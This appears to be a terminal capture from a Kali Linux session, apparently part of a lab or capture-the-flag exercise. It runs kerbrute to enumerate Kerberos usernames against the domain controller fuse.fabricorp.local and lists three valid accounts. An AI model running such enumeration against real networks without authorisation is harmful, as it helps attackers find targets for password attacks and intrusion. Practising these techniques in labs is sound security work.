 kali in ~  4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:55:02 zsh ❯ kerbrute userenum -d $domain --dc fuse.$domain ~/Wordlists/statistically-likely-usernames/j
smith.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 10/16/24 - Ronnie Flathers @ropnop
2024/10/16 13:55:14 >  Using KDC(s):
2024/10/16 13:55:14 >   fuse.fabricorp.local:88
2024/10/16 13:55:15 >  [+] VALID USERNAME:       sthompson@fabricorp.local
2024/10/16 13:55:59 >  [+] VALID USERNAME:       astein@fabricorp.local
2024/10/16 13:56:57 >  [+] VALID USERNAME:       dmuir@fabricorp.local
2024/10/16 13:58:32 >  Done! Tested 48705 usernames (3 valid) in 197.649 seconds